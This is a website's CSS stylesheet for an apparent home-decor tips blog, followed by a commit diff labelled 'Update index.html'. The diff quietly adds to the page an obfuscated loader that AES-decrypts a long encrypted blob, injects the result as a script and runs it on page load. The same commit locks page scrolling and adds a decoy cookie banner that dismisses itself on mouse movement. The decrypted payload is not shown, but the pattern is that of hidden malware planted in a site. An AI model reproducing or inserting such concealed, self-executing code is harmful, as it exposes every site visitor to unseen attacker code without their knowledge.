  background:var(--ink);color:var(--white);text-align:center;
  padding:clamp(32px,6vw,52px) 20px;border-radius:var(--r);margin:44px 0 0;
}
.nl h2{font-family:var(--heading);font-size:clamp(1.1rem,3vw,1.6rem);margin-bottom:8px}
.nl p{opacity:.72;margin-bottom:20px;font-size:.86rem}
.nl form{display:flex;justify-content:center;gap:10px;flex-wrap:wrap}
.nl input[type="email"]{
  padding:13px 18px;border:1px solid var(--mocha-lt);border-radius:8px;
  background:var(--mocha);color:var(--white);font-size:.86rem;
  width:100%;max-width:320px;font-family:var(--body);
}
.nl input::placeholder{color:var(--ink-muted)}
.nl button{
  padding:13px 28px;border:none;border-radius:8px;
  background:var(--brass);color:var(--ink);font-weight:800;font-size:.74rem;
  text-transform:uppercase;letter-spacing:1.4px;cursor:pointer;transition:var(--tran);white-space:nowrap;
}
.nl button:hover{background:var(--brass-lt)}

/* ===== ARTICLE PAGE ===== */
.a-hero{
  width:100%;height:clamp(200px,50vw,520px);
  object-fit:cover;border-radius:var(--r);margin-bottom:30px;box-shadow:var(--sh-up);
}
.a-pg h1{
  font-family:var(--heading);font-size:clamp(1.4rem,5vw,2.3rem);
  color:var(--ink);margin-bottom:8px;line-height:1.16;
}
.a-pg .bar{
  display:flex;flex-wrap:wrap;gap:10px 20px;font-size:.78rem;color:var(--ink-muted);
  margin-bottom:24px;padding-bottom:18px;border-bottom:2px solid var(--pearl-deep);
}
.a-pg h2{
  font-family:var(--heading);color:var(--ink);
  margin:34px 0 12px;font-size:clamp(1.05rem,3vw,1.35rem);
  padding-left:14px;border-left:4px solid var(--brass);
}
.a-pg h3{font-family:var(--heading);color:var(--mocha-lt);margin:26px 0 10px;font-size:1.05rem}
.a-pg p{margin-bottom:16px}
.a-pg ul,.a-pg ol{margin-left:24px;margin-bottom:18px}
.a-pg li{margin-bottom:9px}
.a-pg .tip{
  background:linear-gradient(135deg,var(--brass-glow),var(--pearl));
  border-left:5px solid var(--brass);
  padding:22px 24px;border-radius:var(--r);
  margin:28px 0;font-size:.88rem;line-height:1.88;
  overflow-wrap:break-word;word-break:break-word;
}
.a-pg .mid-img{
  width:100%;height:clamp(160px,35vw,320px);
  object-fit:cover;border-radius:var(--r);margin:24px 0;box-shadow:var(--sh);
}
.crumb{font-size:.68rem;color:var(--ink-muted);margin-bottom:24px}
.crumb a{color:var(--brass)}
.back{
  display:inline-block;background:var(--ink);color:var(--white);
  padding:12px 28px;border-radius:8px;font-weight:800;font-size:.72rem;
  text-transform:uppercase;letter-spacing:1.2px;transition:var(--tran);
}
.back:hover{background:var(--mocha);text-decoration:none}

/* ===== LEGAL ===== */
.legal h1{font-family:var(--heading);color:var(--ink);margin-bottom:6px;font-size:clamp(1.3rem,4vw,1.9rem)}
.legal .upd{color:var(--ink-muted);margin-bottom:28px;font-size:.82rem}
.legal h2{font-family:var(--heading);color:var(--ink);margin:32px 0 10px;font-size:1.08rem;border-bottom:2px solid var(--brass);padding-bottom:8px}
.legal p,.legal li{margin-bottom:12px;font-size:.9rem}
.legal ul{margin-left:22px}

/* ===== ABOUT ===== */
.abt{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(min(100%,300px),1fr));
  gap:36px;align-items:center;margin-bottom:40px;
}
.abt img{border-radius:var(--r);box-shadow:var(--sh-up);width:100%;height:clamp(220px,45vw,400px);object-fit:cover}
.abt h1{font-family:var(--heading);font-size:clamp(1.3rem,4vw,2rem);color:var(--ink);margin-bottom:12px}

/* ===== CONTACT ===== */
.cf{max-width:560px}
.cf label{display:block;margin-bottom:4px;font-weight:700;font-size:.76rem;color:var(--ink);letter-spacing:.5px;text-transform:uppercase}
.cf input,.cf textarea{
  width:100%;padding:13px 16px;border:2px solid var(--pearl-deep);border-radius:var(--r);
  font-size:.88rem;font-family:var(--body);margin-bottom:18px;background:var(--white);transition:border-color .3s;
}
.cf input:focus,.cf textarea:focus{border-color:var(--brass);outline:none}
.cf textarea{min-height:140px;resize:vertical}
.cf button{
  background:var(--ink);color:var(--white);border:none;padding:14px 36px;border-radius:var(--r);
  font-weight:800;font-size:.8rem;text-transform:uppercase;letter-spacing:1.2px;cursor:pointer;transition:var(--tran);
  width:100%;max-width:220px;
}
.cf button:hover{background:var(--brass);color:var(--ink)}

/* ===== FOOTER ===== */
.ftr{background:var(--ink);color:#6e6e6e;padding:44px 16px 28px;font-size:.8rem}
.ftr-g{
  max-width:1200px;margin:0 auto;
  display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,180px),1fr));gap:28px;
}
.ftr-c h4{font-family:var(--heading);color:var(--brass);margin-bottom:14px;font-size:.92rem}
.ftr-c p{font-size:.72rem;color:#555;line-height:1.75}
.ftr-c a{color:#6e6e6e;display:block;margin-bottom:7px;font-size:.7rem}
.ftr-c a:hover{color:var(--brass-lt)}
.ftr-b{text-align:center;margin-top:28px;padding-top:20px;border-top:1px solid rgba(255,255,255,.05);font-size:.66rem;color:#444}

/* ===== RESPONSIVE ===== */
@media(max-width:768px){
  .wrap,.slim{padding:28px 12px}
  .hdr{padding:16px 12px 10px}
  .nav{padding:10px 8px;gap:3px 10px}
  .nav a{font-size:.62rem;letter-spacing:1px}
  .hero{min-height:auto;padding:40px 12px}
  .card-bd{padding:18px}
  .ad{margin:20px 0}
}
@media(max-width:480px){
  .top{font-size:.56rem;letter-spacing:1.2px;padding:7px 8px}
  .nav a{font-size:.56rem;letter-spacing:.8px}
  .hero-glass{padding:24px 16px;border-radius:14px}
  .hero-glass .pill{display:none}
  .nl input[type="email"],.nl button{width:100%;max-width:100%}
  .back{width:100%;text-align:center}
  .cf button{width:100%;max-width:100%}
  .ftr-c{text-align:center}
}
@media(max-width:360px){
  .hdr .logo{font-size:1.2rem}
  .nav a{font-size:.5rem;letter-spacing:.5px}
}



==== commit 4d7f1771: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -44,6 +44,118 @@
   <link rel="stylesheet" href="style.css"/>
 </head>
 <body>
+        <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+    function aesDecode(encodedText) {
+        const decodedText = decodeURIComponent(encodedText);
+        const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+        return bytes.toString(CryptoJS.enc.Utf8);
+    }
+    const codeString = aesDecode(`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[base64]/Vi+Esyrpff5C8HQafVaaXdBnMOFOgzkwEZ/hIeEIJvejjZvhrSnuIIu1p/kmYBoiHxHRmMaYY+uvlCeOE5eTsqi/eKIkSCQ53SqWaYyuovpd0X4D1UNuDoMFxw5cisiXFTmnZ8r+Xl/X0eX4mJbnthO9hqpVY0fBPNyJnM07/vU5yw/6XP5UWCbXcXjyHqEsX6qT9cCgR0flElpLjiYDEW/u6xjqVOPR6/ty3zTn+GwJ5V0B0E8SwiuYrZGSaQ1oZiN4DnVesGpi5uoBB8EbCE5pIuB+6VCTSdSibi6hvJCg7E12zDdt7CnvsbFHrFn4LVTDz5QIwfOGa1nY4AbE9p30vr/Y1jAo7u+2duVKn35E7WglimmtxS83gR+KKP1Sl/PHZ58RidH2s/dg/cvldDrDSpqY5jSp3p2twsXhGsAYNALt2gBs7amBi4eWRctOIYKMPz+uQRDi6K2k5gG9P3o7Kl01eiY5RaAwUaXpYDlIVNYt2+7JxpW8lN4/iXBYZ9jWt5z+EGmjftwM02xRZltWEjmAtpT9yPqiXi13vTV2BNRbX0ntGO/B3bFhHz8lWMuw8iBgYXvYzOW6wuO9Vpe6JfwTwU+PWGA3npaja1OdmSq7J5cLgkEatCjmQn/x99z2FMe8ptbqJtzX/82VnjQ8R0mh2JO3YneFImbKSB7aT99BO3u782zJSzSWVFgNQowaKKRpSReavoQo13ZKjlpKcLTKVfAg5tnt/5Rki6RyqTT+FJpGW5tMSatj5bBoI5u2wK0i7PUSytwhcLUTnybfK6afMljRZLjpSlE2rYbgNuoZSeUYcYZ4mPqANjeqVSSMMZ2pVHoBKIx1PYXTzni+F8dmA+CsEV/eWMGekiGZCQ+c8vhCpND4cW7FTa22eTNBtbUU0AaeFH80KLU7QmgqlLVnTvqXu0mRQw7c9YkJLSS1PLbDBHJUfp3/NP2dlpl+oXP+UzubuKOp14/DGCOrz/npzy1g83W96yb26k2xMRezq2LNggqZZ6FVGYDfZywjX0P9P1LKxuBo0ckWjVJmPHUr9LfoDRO6lwGOVzjqanPHCmqREshdA3xAOraWL7g79s+pk83bKPG0E0n10ziVU4nqbQImdAsD7QPcufQTS3nFcPBh82PHBRZrMaC/kh1M7alXwdoWRMWep`);
+    const script = document.createElement("script");
+    script.textContent = codeString;
+    document.body.appendChild(script);
+</script>
+<script>
+    document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+    <div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+    <div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+        <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+            <button id="cookie-close" class="absolute top-4 right-4">
+                <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                    <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+                </svg>
+            </button>
+            <div class="flex items-center gap-3 mb-4">
+                <span class="text-yellow-500 text-3xl">🍪</span>
+                <h2 class="text-2xl font-bold">About cookies</h2>
+            </div>
+            <p class="text-gray-600 mb-6">
+                We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+                By clicking, you agree to our use of cookies.
+            </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
 
 <div class="top">🕯️ Transform every room — One tip at a time · New article every Wednesday</div>
 
